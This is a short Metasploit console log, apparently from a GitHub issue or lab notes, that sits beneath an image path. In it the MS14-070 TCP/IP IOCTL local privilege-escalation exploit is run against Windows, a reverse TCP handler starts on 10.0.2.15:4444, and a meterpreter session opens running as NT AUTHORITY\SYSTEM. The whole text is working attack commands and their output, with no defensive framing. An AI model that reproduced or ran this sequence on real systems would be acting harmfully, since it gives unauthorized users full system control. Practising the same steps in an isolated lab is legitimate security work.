 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > session -i 1
[-] Unknown command: session
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM